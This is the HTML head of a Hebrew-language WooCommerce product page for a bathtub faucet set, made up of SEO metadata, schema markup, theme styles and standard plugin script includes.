

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sivanofir.com/product/%D7%91%D7%A8%D7%96-%D7%A1%D7%95%D7%9C%D7%9C%D7%94-%D7%9C%D7%90%D7%9E%D7%91%D7%98-3200yb/
body_size: 50755
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ברז סוללה לאמבט 3200YB - Clear by Sivan Ofir</title>
	<meta name="description" content="סוללה מהרצפה בעיצוב מודרני" />
	<link rel="canonical" href="https://www.sivanofir.com/product/ברז-סוללה-לאמבט-3200yb/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ברז סוללה לאמבט 3200YB - Clear by Sivan Ofir" />
	<meta property="og:description" content="סוללה מהרצפה בעיצוב מודרני" />
	<meta property="og:url" content="https://www.sivanofir.com/product/ברז-סוללה-לאמבט-3200yb/" />
	<meta property="og:site_name" content="Clear by Sivan Ofir" />
	<meta property="article:modified_time" content="2023-05-16T12:16:00+00:00" />
	<meta property="og:image" content="https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp" />
	<meta property="og:image:width" content="1004" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="דקה1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/","url":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/","name":"ברז סוללה לאמבט 3200YB - Clear by Sivan Ofir","isPartOf":{"@id":"https://www.sivanofir.com/#website"},"primaryImageOfPage":{"@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/#primaryimage"},"image":{"@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/#primaryimage"},"thumbnailUrl":"https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp","datePublished":"2023-02-19T18:38:02+00:00","dateModified":"2023-05-16T12:16:00+00:00","description":"סוללה מהרצפה בעיצוב מודרני","breadcrumb":{"@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/#primaryimage","url":"https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp","contentUrl":"https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp","width":1004,"height":700,"caption":"תמונת מוצר"},{"@type":"BreadcrumbList","@id":"https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"עמוד הבית","item":"https://www.sivanofir.com/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://www.sivanofir.com/?page_id=10"},{"@type":"ListItem","position":3,"name":"ברז סוללה לאמבט 3200YB"}]},{"@type":"WebSite","@id":"https://www.sivanofir.com/#website","url":"https://www.sivanofir.com/","name":"Clear by Sivan Ofir","description":"יבוא ושיווק מוצרי אמבט ומטבח","publisher":{"@id":"https://www.sivanofir.com/#organization"},"alternateName":"יבוא ושיווק מוצרי אמבט ומטבח","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sivanofir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.sivanofir.com/#organization","name":"אקסס עבודות בגובה","url":"https://www.sivanofir.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.sivanofir.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"אקסס עבודות בגובה"},"image":{"@id":"https://www.sivanofir.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.sivanofir.com' />
<link rel="alternate" type="application/rss+xml" title="Clear by Sivan Ofir &laquo; פיד‏" href="https://www.sivanofir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clear by Sivan Ofir &laquo; פיד תגובות‏" href="https://www.sivanofir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sivanofir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sivanofir.com%2Fproduct%2F%25d7%2591%25d7%25a8%25d7%2596-%25d7%25a1%25d7%2595%25d7%259c%25d7%259c%25d7%2594-%25d7%259c%25d7%2590%25d7%259e%25d7%2591%25d7%2598-3200yb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sivanofir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sivanofir.com%2Fproduct%2F%25d7%2591%25d7%25a8%25d7%2596-%25d7%25a1%25d7%2595%25d7%259c%25d7%259c%25d7%2594-%25d7%259c%25d7%2590%25d7%259e%25d7%2591%25d7%2598-3200yb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.sivanofir.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.sivanofir.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.sivanofir.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.sivanofir.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.sivanofir.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.sivanofir.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.sivanofir.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.sivanofir.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.16' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://www.sivanofir.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1758643665' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-15.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.sivanofir.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://www.sivanofir.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-53.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.sivanofir.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.sivanofir.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-48.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='elementor-post-2685-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-2685.css?ver=1766439045' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://www.sivanofir.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.sivanofir.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.sivanofir.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.15' media='all' />
<link rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-notosanshebrew-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css' media='all' />
<script src="https://www.sivanofir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://www.sivanofir.com/?page_id=11","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
